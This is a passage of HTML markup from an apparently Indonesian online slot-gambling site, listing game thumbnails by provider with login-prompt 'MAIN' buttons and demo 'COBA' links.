                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/4akkze7ywgukq.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/4akkze7ywgukq.jpg?v=20250529" type="image/jpeg" /><img alt="JOKER" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/4akkze7ywgukq.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/ue8mt39rhzpps.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/ue8mt39rhzpps.jpg?v=20250529" type="image/jpeg" /><img alt="JOKER" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/ue8mt39rhzpps.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/1wt58azdhdo6c.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/1wt58azdhdo6c.jpg?v=20250529" type="image/jpeg" /><img alt="JOKER" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/1wt58azdhdo6c.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/h33c3rho1gmjq.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/h33c3rho1gmjq.jpg?v=20250529" type="image/jpeg" /><img alt="JOKER" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/h33c3rho1gmjq.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/67s75yrbo4dae.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/67s75yrbo4dae.jpg?v=20250529" type="image/jpeg" /><img alt="JOKER" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/67s75yrbo4dae.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-FACHAI">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-72.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-72.png?v=20250529" type="image/png" /><img alt="FACHAI" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-72.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22020.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22020.jpg?v=20250529" type="image/jpeg" /><img alt="FACHAI" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22020.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22071.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22071.jpg?v=20250529" type="image/jpeg" /><img alt="FACHAI" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22071.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_27009.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_27009.jpg?v=20250529" type="image/jpeg" /><img alt="FACHAI" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_27009.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22031.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22031.jpg?v=20250529" type="image/jpeg" /><img alt="FACHAI" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22031.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22063.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22063.jpg?v=20250529" type="image/jpeg" /><img alt="FACHAI" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22063.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22038.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22038.jpg?v=20250529" type="image/jpeg" /><img alt="FACHAI" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22038.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-ADVANTPLAY">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-54.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-54.png?v=20250529" type="image/png" /><img alt="ADVANTPLAY" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-54.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10049.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10049.jpg?v=20250529" type="image/jpeg" /><img alt="ADVANTPLAY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10049.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;https://fun.pypc.net/web/fun/funplay?game=10049&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10056.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10056.jpg?v=20250529" type="image/jpeg" /><img alt="ADVANTPLAY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10056.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;https://fun.pypc.net/web/fun/funplay?game=10056&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/AdvantPlay_10039.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/AdvantPlay_10039.jpg?v=20250529" type="image/jpeg" /><img alt="ADVANTPLAY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/AdvantPlay_10039.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;https://fun.pypc.net/web/fun/funplay?game=10039&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/AdvantPlay_10029.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/AdvantPlay_10029.jpg?v=20250529" type="image/jpeg" /><img alt="ADVANTPLAY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/AdvantPlay_10029.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;https://fun.pypc.net/web/fun/funplay?game=10029&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/AdvantPlay_10040.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/AdvantPlay_10040.jpg?v=20250529" type="image/jpeg" /><img alt="ADVANTPLAY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/AdvantPlay_10040.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;https://fun.pypc.net/web/fun/funplay?game=10040&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/ADVANTPLAY_10076.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/ADVANTPLAY_10076.jpg?v=20250529" type="image/jpeg" /><img alt="ADVANTPLAY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/ADVANTPLAY_10076.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;https://fun.pypc.net/web/fun/funplay?game=10076&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-SMARTSOFT">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-108.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-108.png?v=20250529" type="image/png" /><img alt="SMARTSOFT" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-108.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_HotSamba.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_HotSamba.jpg?v=20250529" type="image/jpeg" /><img alt="SMARTSOFT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_HotSamba.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_MultiHot5.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_MultiHot5.jpg?v=20250529" type="image/jpeg" /><img alt="SMARTSOFT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_MultiHot5.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_FarmsFortune.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_FarmsFortune.jpg?v=20250529" type="image/jpeg" /><img alt="SMARTSOFT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_FarmsFortune.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/JetX_JetX.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/JetX_JetX.jpg?v=20250529" type="image/jpeg" /><img alt="SMARTSOFT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/JetX_JetX.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_SugarFiesta.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_SugarFiesta.jpg?v=20250529" type="image/jpeg" /><img alt="SMARTSOFT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_SugarFiesta.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/XGames_TowerX.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/XGames_TowerX.jpg?v=20250529" type="image/jpeg" /><img alt="SMARTSOFT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/XGames_TowerX.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-NAGAGAMES">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-87.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-87.png?v=20250529" type="image/png" /><img alt="NAGAGAMES" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-87.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/mayan-gold-hunt.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/mayan-gold-hunt.jpg?v=20250529" type="image/jpeg" /><img alt="NAGAGAMES" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/mayan-gold-hunt.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/chasing-leprechaun-coins.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/chasing-leprechaun-coins.jpg?v=20250529" type="image/jpeg" /><img alt="NAGAGAMES" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/chasing-leprechaun-coins.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/dragon-wonder.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/dragon-wonder.jpg?v=20250529" type="image/jpeg" /><img alt="NAGAGAMES" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/dragon-wonder.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/sakura-neko.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/sakura-neko.jpg?v=20250529" type="image/jpeg" /><img alt="NAGAGAMES" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/sakura-neko.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/kawaii-neko.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/kawaii-neko.jpg?v=20250529" type="image/jpeg" /><img alt="NAGAGAMES" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/kawaii-neko.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/playboy-mansion.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/playboy-mansion.jpg?v=20250529" type="image/jpeg" /><img alt="NAGAGAMES" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/playboy-mansion.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-JDB">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-51.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-51.png?v=20250529" type="image/png" /><img alt="JDB" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-51.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_14093.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_14093.jpg?v=20250529" type="image/jpeg" /><img alt="JDB" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_14093.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_9_9020.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_9_9020.jpg?v=20250529" type="image/jpeg" /><img alt="JDB" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_9_9020.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_8050.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_8050.jpg?v=20250529" type="image/jpeg" /><img alt="JDB" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_8050.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_9_9002.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_9_9002.jpg?v=20250529" type="image/jpeg" /><img alt="JDB" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_9_9002.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_9_9015.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_9_9015.jpg?v=20250529" type="image/jpeg" /><img alt="JDB" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_9_9015.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
